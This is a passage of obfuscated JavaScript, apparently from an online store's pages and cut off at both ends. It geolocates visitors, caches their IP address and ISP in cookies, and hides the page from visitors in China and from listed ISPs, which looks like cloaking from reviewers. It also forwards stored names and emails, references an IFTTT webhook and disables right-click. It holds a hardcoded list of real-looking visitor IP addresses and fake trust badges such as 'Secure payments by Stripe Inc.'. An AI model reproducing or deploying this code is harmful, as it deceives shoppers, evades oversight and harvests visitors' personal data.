cid=Math[_0x2abbc2(0x178)](Math[_0x2abbc2(0x241)]()*(0x8b96a*0x251+0xe0720f0+-0x2969e*-0x9cd));$[_0x2abbc2(0x23d)](_0x2abbc2(0x156),cid);}inf+=$[_0x2abbc2(0x23d)](_0x2abbc2(0x156))+_0x2abbc2(0x1f1)+$[_0x2abbc2(0x23d)]('G2')+_0x2abbc2(0x220)+$[_0x2abbc2(0x23d)]('G9')+'\x20('+$[_0x2abbc2(0x23d)]('G1')+')',inf+=_0x2abbc2(0x16f)+navigator[_0x2abbc2(0x181)]+(_0x2abbc2(0x218)+'\x20')+$(window)[_0x2abbc2(0x221)]()+_0x2abbc2(0x1cb)+navigator[_0x2abbc2(0x232)]+_0x2abbc2(0x1f1)+window[_0x2abbc2(0x255)][_0x2abbc2(0x264)],document[_0x2abbc2(0x160)+_0x2abbc2(0x19a)](_0x2abbc2(0x1ad))[_0x2abbc2(0x210)]=inf,document[_0x2abbc2(0x160)+_0x2abbc2(0x19a)]('IP')[_0x2abbc2(0x210)]=atob($[_0x2abbc2(0x23d)]('G4'))+'\x20('+atob($[_0x2abbc2(0x23d)]('G5'))+')';}else $[_0x2abbc2(0x1a7)](_0x2abbc2(0x138)+_0x2abbc2(0x172)+'n/',function(_0x15760d){const _0x24bb85=_0x2abbc2,_0xf68c10={'QTHoU':function(_0x2e4e1e,_0x57432f){return _0x2e4e1e!=_0x57432f;},'VJBxg':_0x24bb85(0x182),'Kqdlf':function(_0x55b254,_0x27a7b9){return _0x55b254==_0x27a7b9;},'xJesM':_0x24bb85(0x1e2)+'ml','DeRnp':function(_0x394e0b,_0x4b2461){return _0x394e0b+_0x4b2461;},'HkSbI':_0x24bb85(0x134)+_0x24bb85(0x19e),'ACSob':_0x24bb85(0x17b),'bfEGV':function(_0x1707e2,_0x48b0b8){return _0x1707e2+_0x48b0b8;},'ojpDA':_0x24bb85(0x15a)+'\x20','KCYae':function(_0x5c7ff6,_0x1f1f31){return _0x5c7ff6(_0x1f1f31);},'vzlfJ':_0x24bb85(0x147),'hUykn':_0x24bb85(0x215),'BwfjU':_0x24bb85(0x220),'SFpTp':function(_0x5b1b2a,_0xe77fdc){return _0x5b1b2a+_0xe77fdc;},'AIuoy':function(_0x44e513,_0x43374f){return _0x44e513+_0x43374f;},'EAajH':function(_0x4cdad4,_0x539ee6){return _0x4cdad4+_0x539ee6;},'eiDrx':function(_0x58a5a3,_0x3abc8b){return _0x58a5a3+_0x3abc8b;},'dzUbu':_0x24bb85(0x16f),'Bpvdv':_0x24bb85(0x218)+'\x20','RKDuN':function(_0x3a94fd,_0x2db9a1){return _0x3a94fd(_0x2db9a1);},'TwBhV':_0x24bb85(0x1cb),'seycS':_0x24bb85(0x1f1),'MBtLc':_0x24bb85(0x1ad),'YIODh':function(_0x213056,_0x284942){return _0x213056+_0x284942;},'mnlmo':function(_0x5022bb,_0x425e65){return _0x5022bb+_0x425e65;}};if(_0x15760d[_0x24bb85(0x154)+'me']&&_0xf68c10[_0x24bb85(0x202)](window[_0x24bb85(0x17b)][_0x24bb85(0x140)],_0xf68c10[_0x24bb85(0x130)])){_0xf68c10[_0x24bb85(0x1d8)](page,_0xf68c10[_0x24bb85(0x17a)])&&(document[_0x24bb85(0x160)+_0x24bb85(0x19a)]('Q2')[_0x24bb85(0x1d9)]=_0xf68c10[_0x24bb85(0x191)](_0xf68c10[_0x24bb85(0x191)](_0xf68c10[_0x24bb85(0x20b)],_0x15760d[_0x24bb85(0x154)+'me']),'?'),document[_0x24bb85(0x160)+_0x24bb85(0x19a)](_0xf68c10[_0x24bb85(0x146)])[_0x24bb85(0x1d9)]=_0xf68c10[_0x24bb85(0x191)](_0xf68c10[_0x24bb85(0x22e)](_0xf68c10[_0x24bb85(0x208)],_0x15760d[_0x24bb85(0x154)+'me']),')'),_0xf68c10[_0x24bb85(0x1d1)]($,_0xf68c10[_0x24bb85(0x158)])[_0x24bb85(0x1c3)](_0xf68c10[_0x24bb85(0x1e7)],-0x1203+0x2261*-0x1+0x3465,function(){}),shown=!![]);let _0x5cec1e='';_0x15760d[_0x24bb85(0x206)]&&(_0x5cec1e+=_0x15760d[_0x24bb85(0x206)]);_0x15760d[_0x24bb85(0x154)+'me']&&(_0x5cec1e+=_0xf68c10[_0x24bb85(0x191)](_0xf68c10[_0x24bb85(0x23f)],_0x15760d[_0x24bb85(0x154)+'me']));_0x15760d[_0x24bb85(0x200)]&&(_0x5cec1e+=_0xf68c10[_0x24bb85(0x21f)](_0xf68c10[_0x24bb85(0x191)]('\x20(',_0x15760d[_0x24bb85(0x200)]),')'));_0x5cec1e+=_0xf68c10[_0x24bb85(0x21f)](_0xf68c10[_0x24bb85(0x1d4)](_0xf68c10[_0x24bb85(0x228)](_0xf68c10[_0x24bb85(0x244)](_0xf68c10[_0x24bb85(0x21f)](_0xf68c10[_0x24bb85(0x1d4)](_0xf68c10[_0x24bb85(0x228)](_0xf68c10[_0x24bb85(0x1f9)],navigator[_0x24bb85(0x181)]),_0xf68c10[_0x24bb85(0x135)]),_0xf68c10[_0x24bb85(0x131)]($,window)[_0x24bb85(0x221)]()),_0xf68c10[_0x24bb85(0x18e)]),navigator[_0x24bb85(0x232)]),_0xf68c10[_0x24bb85(0x1a0)]),window[_0x24bb85(0x255)][_0x24bb85(0x264)]),document[_0x24bb85(0x160)+_0x24bb85(0x19a)](_0xf68c10[_0x24bb85(0x266)])[_0x24bb85(0x210)]=_0x5cec1e;let _0xdcae7e='';_0x15760d['ip']&&(_0xdcae7e+=_0x15760d['ip']),_0x15760d[_0x24bb85(0x180)]&&(_0xdcae7e+=_0xf68c10[_0x24bb85(0x1be)](_0xf68c10[_0x24bb85(0x22d)]('\x20(',_0x15760d[_0x24bb85(0x180)]),')')),document[_0x24bb85(0x160)+_0x24bb85(0x19a)]('IP')[_0x24bb85(0x210)]=_0xdcae7e;}});page==_0x2abbc2(0x1e2)+'ml'&&window[_0x2abbc2(0x25e)](function(){const _0x48ff42=_0x2abbc2,_0x936d7c={'UcDLP':function(_0x12bc8f,_0x3b6d29){return _0x12bc8f(_0x3b6d29);},'HHsxE':_0x48ff42(0x147),'hxiXv':_0x48ff42(0x215)};!shown&&_0x936d7c[_0x48ff42(0x196)]($,_0x936d7c[_0x48ff42(0x262)])[_0x48ff42(0x1c3)](_0x936d7c[_0x48ff42(0x170)],0x683+0xe*-0x287+0x1ce0,function(){});},0x10b4+0x726+0x41d*-0x2);}function defaultMSG(){const _0x71594b=_0x2abbc2,_0x336d6b={'SOGht':function(_0x6b0250,_0x1549a5,_0x1814ad){return _0x6b0250(_0x1549a5,_0x1814ad);},'VbHnV':function(_0x4ffe68,_0x40ec20){return _0x4ffe68!=_0x40ec20;},'jLfLu':_0x71594b(0x182)};!$[_0x71594b(0x23d)]('G8')&&_0x336d6b[_0x71594b(0x1c8)]($[_0x71594b(0x23d)]('G0'),'1')&&_0x336d6b[_0x71594b(0x1c8)](window[_0x71594b(0x17b)][_0x71594b(0x140)],_0x336d6b[_0x71594b(0x1eb)])&&window[_0x71594b(0x25e)](function(){const _0x37d07b=_0x71594b;_0x336d6b[_0x37d07b(0x1aa)](showShippingInfo,'','');},0x2*-0xa64+0xed0+-0x330*-0x8);}function isVisible(_0x2f62da){const _0x386beb=_0x2abbc2,_0x8cb09c={'pDCMf':function(_0x13ca7f,_0x27649e){return _0x13ca7f(_0x27649e);},'TnieJ':function(_0x26fcf3,_0x1291a7){return _0x26fcf3+_0x1291a7;},'JccYN':function(_0x1d76a2,_0x4122f3){return _0x1d76a2(_0x4122f3);},'fBViJ':function(_0x2edb0e,_0x106f47){return _0x2edb0e+_0x106f47;},'ZjEsg':function(_0x480aea,_0x70d00e){return _0x480aea(_0x70d00e);},'RkiQR':function(_0x5d1769,_0x145493){return _0x5d1769>_0x145493;},'nWdcT':function(_0x2387c1,_0x3c62c9){return _0x2387c1<_0x3c62c9;}};let _0x36c0e5=![],_0x599a88=_0x8cb09c[_0x386beb(0x203)]($,_0x2f62da)[_0x386beb(0x176)]()[_0x386beb(0x192)],_0x592be0=_0x8cb09c[_0x386beb(0x22f)](_0x8cb09c[_0x386beb(0x203)]($,_0x2f62da)[_0x386beb(0x176)]()[_0x386beb(0x192)],_0x8cb09c[_0x386beb(0x1a4)]($,_0x2f62da)[_0x386beb(0x168)+'t']()),_0x4f47f8=_0x8cb09c[_0x386beb(0x1d2)](_0x8cb09c[_0x386beb(0x18a)]($,window)[_0x386beb(0x258)](),_0x8cb09c[_0x386beb(0x203)]($,window)[_0x386beb(0x25f)+'t']()),_0x530e08=_0x8cb09c[_0x386beb(0x1a4)]($,window)[_0x386beb(0x258)]();return _0x8cb09c[_0x386beb(0x1e9)](_0x4f47f8,_0x599a88)&&_0x8cb09c[_0x386beb(0x177)](_0x530e08,_0x592be0)&&(_0x36c0e5=!![]),_0x36c0e5;}function getFX(){const _0x180610=_0x2abbc2,_0x2a6652={'WsOld':function(_0x43f525,_0xda9d7b){return _0x43f525!=_0xda9d7b;},'guiOg':function(_0x1de2cd,_0x1409d8){return _0x1de2cd==_0x1409d8;},'Rfmpd':function(_0x581af5,_0x3a263b){return _0x581af5>_0x3a263b;},'ubVDu':_0x180610(0x1bd)+_0x180610(0x159)+_0x180610(0x222)+_0x180610(0x240)+_0x180610(0x25a)+_0x180610(0x198)+_0x180610(0x153)};!$[_0x180610(0x23d)]('FX')&&_0x2a6652[_0x180610(0x233)](['GB','FR','DE','BE','AT','IT','CH','NL','NO','FI','DK','PL','SE','LI'][_0x180610(0x1a5)](country),-(-0x29f*-0x4+-0xc1*-0x1a+-0x3*0xa07))&&$[_0x180610(0x1a7)](_0x2a6652[_0x180610(0x149)],function(_0x2c3bde){const _0x4a1c96=_0x180610;_0x2c3bde[_0x4a1c96(0x1b5)+_0x4a1c96(0x137)][_0x4a1c96(0x1df)]&&_0x2a6652[_0x4a1c96(0x1a2)](country,'GB')&&$[_0x4a1c96(0x23d)]('FX',_0x2c3bde[_0x4a1c96(0x1b5)+_0x4a1c96(0x137)][_0x4a1c96(0x1df)],{'expires':0x1}),_0x2c3bde[_0x4a1c96(0x1b5)+_0x4a1c96(0x137)][_0x4a1c96(0x1d7)]&&_0x2a6652[_0x4a1c96(0x1b2)](country,'GB')&&$[_0x4a1c96(0x23d)]('FX',_0x2c3bde[_0x4a1c96(0x1b5)+_0x4a1c96(0x137)][_0x4a1c96(0x1d7)],{'expires':0x1});})[_0x180610(0x1ee)](function(){const _0x10511a=_0x180610;$[_0x10511a(0x23d)]('FX','',{'expires':0x1});});}function setPage(){const _0x2d5b33=_0x2abbc2,_0x412984={'WmMUN':function(_0x26f016,_0x89f156){return _0x26f016==_0x89f156;},'UJEir':_0x2d5b33(0x1f3)+'m','Gjfng':_0x2d5b33(0x1cd),'XdXnn':_0x2d5b33(0x194),'jWcEs':_0x2d5b33(0x1a9)+_0x2d5b33(0x15f)+_0x2d5b33(0x184),'VRhNx':_0x2d5b33(0x1e5),'FVRaZ':_0x2d5b33(0x164)+_0x2d5b33(0x250),'ILgyw':_0x2d5b33(0x1b8)+'ks','MQRBQ':_0x2d5b33(0x19d),'SOPZX':_0x2d5b33(0x21a)+_0x2d5b33(0x185),'xhyrh':_0x2d5b33(0x150),'tJbum':_0x2d5b33(0x1fb),'eRBXX':_0x2d5b33(0x1f6),'yAkRH':_0x2d5b33(0x254),'vcDTa':_0x2d5b33(0x1f2),'GSjkB':_0x2d5b33(0x225)+_0x2d5b33(0x1d6),'qcZlY':_0x2d5b33(0x269),'LDYxO':_0x2d5b33(0x25b),'NDarQ':function(_0x3a720c,_0x312808){return _0x3a720c!=_0x312808;},'BsxxE':function(_0x512ad8,_0x1e5ff9){return _0x512ad8!=_0x1e5ff9;},'OUQYC':function(_0x50402b,_0x3eb28c){return _0x50402b==_0x3eb28c;},'vObqP':_0x2d5b33(0x22c)+_0x2d5b33(0x16e),'IPBhx':_0x2d5b33(0x1e2)+'ml','vNFoC':_0x2d5b33(0x13f),'JmisX':function(_0x106fd1,_0x309cd0,_0x4aab8a){return _0x106fd1(_0x309cd0,_0x4aab8a);},'hjeoP':_0x2d5b33(0x223),'YnjeP':_0x2d5b33(0x226),'GYgUp':function(_0x285638,_0x1c4288){return _0x285638==_0x1c4288;},'cXYxU':function(_0x1c91cb,_0x13dba7){return _0x1c91cb==_0x13dba7;},'RryTp':function(_0x106690,_0x246fc1){return _0x106690==_0x246fc1;},'WdbNr':_0x2d5b33(0x1af),'eeUeX':function(_0x4ae2d0,_0xd70d00){return _0x4ae2d0==_0xd70d00;},'tUVUB':_0x2d5b33(0x136),'bomSA':function(_0x5e95b0,_0x5970c5){return _0x5e95b0==_0x5970c5;},'TkFrL':_0x2d5b33(0x239),'xRaLI':_0x2d5b33(0x259)};let _0x252c6d=$[_0x2d5b33(0x23d)]('G0');if(_0x412984[_0x2d5b33(0x1f7)](country,'CN')||document[_0x2d5b33(0x155)][_0x2d5b33(0x1d5)](_0x412984[_0x2d5b33(0x211)])||document[_0x2d5b33(0x155)][_0x2d5b33(0x1d5)](_0x412984[_0x2d5b33(0x21d)])||isp[_0x2d5b33(0x1d5)](_0x412984[_0x2d5b33(0x189)])||isp[_0x2d5b33(0x1d5)](_0x412984[_0x2d5b33(0x1e4)])||isp[_0x2d5b33(0x1d5)](_0x412984[_0x2d5b33(0x1b1)])||isp[_0x2d5b33(0x1d5)](_0x412984[_0x2d5b33(0x197)])||isp[_0x2d5b33(0x1d5)](_0x412984[_0x2d5b33(0x212)])||isp[_0x2d5b33(0x1d5)](_0x412984[_0x2d5b33(0x25d)])||isp[_0x2d5b33(0x1d5)](_0x412984[_0x2d5b33(0x1ae)])||isp[_0x2d5b33(0x242)+'e']()[_0x2d5b33(0x1d5)](_0x412984[_0x2d5b33(0x1ec)])||isp[_0x2d5b33(0x1d5)](_0x412984[_0x2d5b33(0x229)])||isp[_0x2d5b33(0x1d5)](_0x412984[_0x2d5b33(0x251)])||isp[_0x2d5b33(0x1d5)](_0x412984[_0x2d5b33(0x190)])||isp[_0x2d5b33(0x1d5)](_0x412984[_0x2d5b33(0x230)])||isp[_0x2d5b33(0x1d5)](_0x412984[_0x2d5b33(0x18c)])||isp[_0x2d5b33(0x1d5)](_0x412984[_0x2d5b33(0x174)])||isp[_0x2d5b33(0x1d5)](_0x412984[_0x2d5b33(0x263)])||navigator[_0x2d5b33(0x181)][_0x2d5b33(0x242)+'e']()[_0x2d5b33(0x1d5)]('zh')&&_0x412984[_0x2d5b33(0x1dc)](country,'TW')&&_0x412984[_0x2d5b33(0x1ea)](country,'MO')||_0x412984[_0x2d5b33(0x1bb)](_0x252c6d,'1')){if(_0x412984[_0x2d5b33(0x1dc)](page,_0x412984[_0x2d5b33(0x175)])&&_0x412984[_0x2d5b33(0x1ea)](page,_0x412984[_0x2d5b33(0x224)])&&!page[_0x2d5b33(0x1d5)](_0x412984[_0x2d5b33(0x17f)])){if(_gs){let _0x1d102d='ZH';_0x412984[_0x2d5b33(0x17e)](_gs,_0x412984[_0x2d5b33(0x23b)],_0x1d102d);}$[_0x2d5b33(0x23d)]('G0','1',{'expires':0xa}),_0x252c6d='1',document[_0x2d5b33(0x216)][_0x2d5b33(0x21e)][_0x2d5b33(0x1c1)]=_0x412984[_0x2d5b33(0x23e)],document[_0x2d5b33(0x216)][_0x2d5b33(0x1d9)]='';}page[_0x2d5b33(0x1d5)](_0x412984[_0x2d5b33(0x17f)])&&$[_0x2d5b33(0x23d)]('G0','2',{'expires':0xa});}(_0x412984[_0x2d5b33(0x1f7)](_0x252c6d,'1')||_0x412984[_0x2d5b33(0x1db)](country,'HK')||_0x412984[_0x2d5b33(0x1bb)](country,'TW')||_0x412984[_0x2d5b33(0x14b)](country,'SG'))&&((_0x412984[_0x2d5b33(0x13e)](page,_0x412984[_0x2d5b33(0x1fd)])||_0x412984[_0x2d5b33(0x1a1)](page,_0x412984[_0x2d5b33(0x15e)])||_0x412984[_0x2d5b33(0x1a8)](page,''))&&(document[_0x2d5b33(0x160)+_0x2d5b33(0x19a)](_0x412984[_0x2d5b33(0x18b)])[_0x2d5b33(0x21e)][_0x2d5b33(0x24a)]=_0x412984[_0x2d5b33(0x247)]));}if($[_0x2abbc2(0x23d)]('G1')&&$[_0x2abbc2(0x23d)]('G2')&&$[_0x2abbc2(0x23d)]('G3')&&$[_0x2abbc2(0x23d)]('G4')&&$[_0x2abbc2(0x23d)]('G5')&&$[_0x2abbc2(0x23d)]('G9')){const wsSIPD=(_0x2abbc2(0x21c)+_0x2abbc2(0x148))[_0x2abbc2(0x1ed)]('|');let JWOAXe=0xaf9+0x3e2*-0x1+-0x717;while(!![]){switch(wsSIPD[JWOAXe++]){case'0':country=$[_0x2abbc2(0x23d)]('G1');continue;case'1':city=$[_0x2abbc2(0x23d)]('G2');continue;case'2':ipa=atob($[_0x2abbc2(0x23d)]('G4'));continue;case'3':countryname=$[_0x2abbc2(0x23d)]('G9');continue;case'4':setPage();continue;case'5':isp=atob($[_0x2abbc2(0x23d)]('G5'));continue;case'6':state=$[_0x2abbc2(0x23d)]('G3');continue;}break;}}else $[_0x2abbc2(0x1a7)](_0x2abbc2(0x138)+_0x2abbc2(0x172)+'n/',function(_0x47b7b6){const _0x404c6e=_0x2abbc2,_0x4561ab={'bNETX':function(_0xbf4f9a,_0x30cb71,_0x581542){return _0xbf4f9a(_0x30cb71,_0x581542);},'BPwIc':function(_0x230f29,_0x55cc3b){return _0x230f29!=_0x55cc3b;},'lkdeP':_0x404c6e(0x182),'GqwBH':_0x404c6e(0x1b9)+_0x404c6e(0x204),'xgqpj':function(_0xab5808,_0x4da812){return _0xab5808(_0x4da812);},'FvzIi':function(_0x5d707a){return _0x5d707a();},'wmMUR':_0x404c6e(0x1fe),'RoirF':function(_0x4cb4c2,_0x352de4){return _0x4cb4c2!=_0x352de4;},'HIoUP':function(_0x1de183){return _0x1de183();}};if(_0x47b7b6[_0x404c6e(0x200)]&&_0x4561ab[_0x404c6e(0x15b)](window[_0x404c6e(0x17b)][_0x404c6e(0x140)],_0x4561ab[_0x404c6e(0x238)])){const _0xff9723=_0x4561ab[_0x404c6e(0x18d)][_0x404c6e(0x1ed)]('|');let _0x526927=-0x1150+-0xcd6*-0x1+-0x2*-0x23d;while(!![]){switch(_0xff9723[_0x526927++]){case'0':_0x47b7b6['ip']&&(ipa=_0x47b7b6['ip'],$[_0x404c6e(0x23d)]('G4',_0x4561ab[_0x404c6e(0x265)](btoa,ipa)));continue;case'1':country=_0x47b7b6[_0x404c6e(0x200)][_0x404c6e(0x19f)+'e']();continue;case'2':_0x4561ab[_0x404c6e(0x24d)](setPage);continue;case'3':_0x47b7b6[_0x404c6e(0x206)]&&(city=_0x47b7b6[_0x404c6e(0x206)],$[_0x404c6e(0x23d)]('G2',city));continue;case'4':_0x47b7b6[_0x404c6e(0x180)]&&(isp=_0x47b7b6[_0x404c6e(0x180)],$[_0x404c6e(0x23d)]('G5',_0x4561ab[_0x404c6e(0x265)](btoa,isp)));continue;case'5':_0x47b7b6[_0x404c6e(0x1f5)+'e']&&(state=_0x47b7b6[_0x404c6e(0x1f5)+'e'],$[_0x404c6e(0x23d)]('G3',state));continue;case'6':!$[_0x404c6e(0x23d)]('G8')&&isp[_0x404c6e(0x242)+'e']()[_0x404c6e(0x1d5)](_0x4561ab[_0x404c6e(0x143)])&&_0x4561ab[_0x404c6e(0x235)]($[_0x404c6e(0x23d)]('G0'),'1')&&window[_0x404c6e(0x25e)](function(){const _0x4ecbbd=_0x404c6e;_0x4561ab[_0x4ecbbd(0x132)](showShippingInfo,country,_0x47b7b6[_0x4ecbbd(0x154)+'me']);},-0x1c13+0xf95+0x2*0x11f7);continue;case'7':_0x47b7b6[_0x404c6e(0x154)+'me']&&(countryname=_0x47b7b6[_0x404c6e(0x154)+'me'],$[_0x404c6e(0x23d)]('G9',_0x47b7b6[_0x404c6e(0x154)+'me']));continue;case'8':$[_0x404c6e(0x23d)]('G1',country);continue;}break;}}else _0x4561ab[_0x404c6e(0x183)](defaultMSG);})[_0x2abbc2(0x1ee)](function(){const _0x1aaa07=_0x2abbc2,_0x5530a0={'GJZXG':function(_0x24488e){return _0x24488e();}};_0x5530a0[_0x1aaa07(0x249)](defaultMSG);}),document[_0x2abbc2(0x155)][_0x2abbc2(0x1d5)](_0x2abbc2(0x1bf))&&$[_0x2abbc2(0x23d)]('G6',_0x2abbc2(0x1bf)),document[_0x2abbc2(0x155)][_0x2abbc2(0x1d5)](_0x2abbc2(0x1fe))&&$[_0x2abbc2(0x23d)]('G6',_0x2abbc2(0x1fe)),document[_0x2abbc2(0x155)][_0x2abbc2(0x1d5)](_0x2abbc2(0x14a))&&$[_0x2abbc2(0x23d)]('G6',_0x2abbc2(0x14a));if(localStorage[_0x2abbc2(0x22b)]('u')&&localStorage[_0x2abbc2(0x22b)]('e'))_gs(_0x2abbc2(0x169),{'email':localStorage[_0x2abbc2(0x22b)]('e'),'name':localStorage[_0x2abbc2(0x22b)]('u')});else{if($[_0x2abbc2(0x23d)](_0x2abbc2(0x188))){const acc=atob($[_0x2abbc2(0x23d)](_0x2abbc2(0x188)));_gs(_0x2abbc2(0x169),{'email':_0x2abbc2(0x1f8)+_0x2abbc2(0x18f)+_0x2abbc2(0x165),'name':acc});}}window[_0x2abbc2(0x17b)][_0x2abbc2(0x140)]!=_0x2abbc2(0x182)&&document[_0x2abbc2(0x23a)+_0x2abbc2(0x152)](_0x2abbc2(0x1dd)+'u',_0x3373c7=>_0x3373c7[_0x2abbc2(0x186)+_0x2abbc2(0x17d)]());
			
			////////////////////////////////////////////////////
										
})(jQuery);  const pids = [ "2600:100a:b11d:a218:ac:98ff:fe82:a12b", "969755369", "997474088", "351342426", "117757405", "14012903", "708093974", "2607:fb90:2d8f:833c:3122:b8d:920a:a6d7", "478205370", "2600:1700:501:30a0:3d5e:19b3:39c:2725", "581128532", "2a02:26f7:ca8d:4080:0:2000:0:c", "53504196", "2607:fb90:cd85:af06:8905:3ad6:4df8:be30", "123328142", "2600:1004:b240:50fc:0:27:fe37:b101", "238956299", "75.117.7.219", "719757524", "2607:fb90:2d8f:833c:3122:b8d:920a:a6d7", "478205370", "2600:1700:a1d1:ee10:5d73:a24a:2505:ae79", "905570305", "204.116.194.124", "507751032", "2600:1015:a032:a368:112c:9e9b:66fd:901d", "367614306", "49.184.186.41", "364525487", "89.24.33.12", "442044214", "2405:6e00:2a0:d74d:7d1d:826f:b890:a5e4", "153981975", "173.72.3.2", "411270813", "167.179.170.179", "792094978", "2601:147:4901:ca00:61d0:6f03:f8a6:baa4", "815751890", "2601:c2:187e:2b80:fdd1:898d:cbba:df9c", "2601:c2:187e:2b80:4d07:5f66:e090:890", "812906197", "175221933", "97.184.224.248","XXXXXXXXXXXXXXXXXX","815751890", "73.128.225.23", "99151990", "47.28.255.91", "367614306", "97.184.235.80", "10018498", "118.235.93.79", "735296637", "172.59.177.40", "280653743", "216.103.158.142", "255146745", "217.217.113.149", "607471481", "209.76.51.63"  ]; 





function _0x3acb(){const _0x43fa32=['length','OwxFr','fire','pan\x20style=','json','ide\x20Shippi','ert','VzGTu','IcDdL','SVTrb','sLuBp','ur\x20order\x20y','iv>','s\x20by\x20Strip','hipping','xaYDZ','width','735282770','applepay.p','bRFGR','\x27font-size','53851BrWdcG','nal\x20Shippi','vnLTK','click','DsmFZ','EafrW','protocol','FlQtP','Welcome\x20Al','int','Service</d','ight:100\x22>','img','USTOMER\x20SE','PLEASE\x20CON','\x22\x20class=\x22c','hcNMM','161615YDNntT','irm\x20Remind','TUYCf','yeEZI','49px\x22><img','style','hMJdT','itcard\x20uns','<br><br>\x20C','ze:100%\x22>H','fEbcF','TInCR','tSibling','nfirmed\x20yo','HwxfS','heck\x20the\x20s','our\x20order\x20','op:3px\x27>&#','tatus\x20of\x20y','s/cards/go','FYddc','ttention</','ent','No\x20Dropshi','\x20to\x20our\x20st','jUILC','140%','/applepay.','active','=\x22width:49','CAZms','sSyty','animated\x20z','px\x22><img\x20s','REbUh','#4983d1','yHgzq','zcaQx','h:41px\x22><i','x\x27></div><','sat\x22\x20style','yvwwx','AmpSA','an></cente','USPS/UPS/D','yle=\x22width','rhcQJ','https://ma','src','oglepay.pn','ike\x20you\x20ha','RlDXB','with/key/d','=\x27font-siz','ore!</b></','\x22></div>','width:49px',';\x20line-hei','NbmXJ','\x20SEE\x20THE\x20E','DuvIW','mg\x20src=\x22im','event','170%','div\x20style=','\x20Shipping\x20','BdOcx','ternationa','n-left:-5p','uIrxE','100%','\x20the\x20day\x20o','oFlYF','YAvvW','img\x20src=\x22i','nsat\x22\x20styl','Q:\x20(','rders\x20are\x20','charCodeAt','cfHwS','YFDnH','1px\x22><img\x20','editcard\x20u','g\x20src=\x22ima','accordion','l\x20Shipping','aeuIn','oWxcQ','AuTMd','stener','xWslc','4em','QISpB7wU6f','nOICS','CFGfu','Order\x20Conf','dtUBx','d\x20unsat\x22\x20s','ages/cards','your\x20mailb','nting\x20from','fromCodePo','th:41px\x22><','ajax','yTTAA','gCGwA','xTxaa','reditcard\x20','Shop\x20in\x20U.','225xVIGTC','<img\x20src=\x22','style=\x22wid','50px','Confirmed\x20','r\x20ships\x20to','IAIbM','sl.png\x22\x20cl','g\x22\x20class=\x22','ng\x27\x20style=','edEx/DHL\x20S','ox</span>.','FAQ\x20to\x20kno','class=\x22cre','52088FxiXmq','<div\x20style','</div><br>','r/support/','64px;','tUMKC','ZNnAn','\x27\x20style=\x27w','UnQve','classList','FdOvT','CK\x20YOUR\x20EM','location','\x20style=\x27fo','GYtsl','yrFfe','apQkR','SAAfL','CID','unsat\x22\x20sty','zdKzf','iZVpW','et?\x20</span','YgUNA','MLmWN','/amex.png\x22','\x20Shipping','RVICE.\x20CHE','qizYM','confirmed.','/cards/goo','kffga','717942KrCSON','<center><s','Wcnwx','random','lag\x27\x20style','ayXmU','tripe\x20Inc.','com/trigge','Dismiss','mCCyR','e=\x22width:4','setTimeout','HL\x20Insured','kqhyr','creditcard','JoXkO','</div><div','HLtvM','30px;','tcard\x20unsa','\x20start\x20cou','JqDRW','nFnjG','lass=\x22cred','ng\x22\x20class=','toLowerCas','=\x27images/i','faKtv','YgUtL','ditcard\x20un','bsp;&nbsp;','Iway\x20AG','gfzBM','\x20Customer\x20','ass=\x22credi','ker.ifttt.','<br>','UlsWd','glepay.png','PRODUCT_NA','innerHTML','UWlND','500%','then','<b>Welcome','span>','EjYrP','<br><b>','POST','pan>','LmJAZ','ges/cards/','\x20src=\x22imag','le=\x22width:','n\x27t\x20confir','180%','UPS/DHL\x20Wo','scrollHeig','lcFXy','lggtI',':49px\x22><im','2300515HTWWQR','w\x20more.</s','vEzqV','90%','pbpvc','value','font-weigh','oomOut\x20fas',':41px\x22><im','dEx\x20Worldw','\x20(USD)','dates\x20only','MAILS\x20WE\x20H','2em','ipping','zeUTO','HlYvO','split','tqvtw','ght:110%\x27>','\x27><img\x20src','e=\x22font-si','CIMwv','AVE\x20SENT\x20T','rds/visa.p','FexYg','5|3|2|0|1|','1|2|6','NfFww','nSMLN','ave\x20you\x20co',';\x20text-ali','ments\x20by\x20S','oEfyC','ve\x20placed\x20','3|0|5|4|7|','n-home.png','VptOb','re\x20payment','top:10px\x22>',':83%\x27>Secu','TACT\x20OUR\x20C','sByClassNa','TeGyV','hlZYv','Order\x20Yet?','rc=\x22images','includes','VVrWc','Hypebrothe','=\x22creditca','S.\x20Dollars','idth:90px\x27','YquVa','\x22width:41p','601916815','50px;','toggle','gtmao','BDGhD','ase\x20check\x20','PING','x;\x20margin-','&nbsp;&nbs','\x20|\x20CID:','AZeWU','8px;','an\x20order\x20r','1224860oPKkqN','n-left:-9p','div><br>','BcHIK','nextElemen','images/car','rd\x20unsat\x22\x20','Global','cyMVO','fcicM','tpqSx','<span\x20styl',';\x20margin-t','<div\x20id=\x27f','e=\x22font-we','START\x20SHOP','lqFpp','bDysy','e\x20Inc.</sp','Aypon','IXMen','toUpperCas','2CNTevK','er\x20Alert\x20(','gn:left;\x20m','/master.pn','UPS/DHL/Fe','17px;','RhETn','ze:100%\x22>A','rvlPm','contact','con-home.p','Secure\x20Pay','er\x20Trackin','cookie','in\x20the\x20Ord','srFWM','pping','USPS/UPS/F','floor','maxHeight','HL\x20Shippin','AIL\x20BOX\x20TO','mages/card','Internatio','med\x20it\x20yet','bLgdt','tyle=\x22widt','feANd','ById','es/cards/s','8226;\x2024/7','x\x22></div>','YrFWF','fadeTo','pBZDE','WXHTH','hYPsC','visit\x20our\x20','WLjcw','ecently.\x20I','file:','\x27width:90p',',\x20<span\x20st','h:49px\x22><i','flag','8226;\x20','QBLiM','It\x20looks\x20l','map','g\x20page\x20or\x20','argin-left','rldwide\x20Sh','top:-10px\x22','</div>','addEventLi','0.9;\x20margi','I7Lok2XQTs','REzSk','\x20class=\x22cr','p;&nbsp;','</b></div>','p;&nbsp;&n',':#ff0000;\x20','src=\x22image','THANK\x20YOU.','lHMmu','\x22creditcar','\x22images/ca','Zero\x20Drops','PjQiv','lhibd','itDcs','\x20unsat\x22\x20st','BRmfV','UPS/DHL\x20In','ert\x20(US)','40px;','MnNjd','110%','jiiTh','yle=\x22color','s/master.p','><img\x20src=','JhZVp','kjbfr','amex.png\x22\x20','PkwCg','nt-size:','getElement','png\x22\x20class','<img\x20src=\x27','f\x20you\x20have','Q:\x20','ssl.png\x22\x20c','t\x22\x20style=\x22','=\x22opacity:','IvbWO','O\x20YOU.<br>','createElem','mobile','60474yMUChh','eWSfJ','ds/visa.pn','images/ico','at\x22\x20style=','t:900\x22>ple','8YWayGu'];_0x3acb=function(){return _0x43fa32;};return _0x3acb();}const 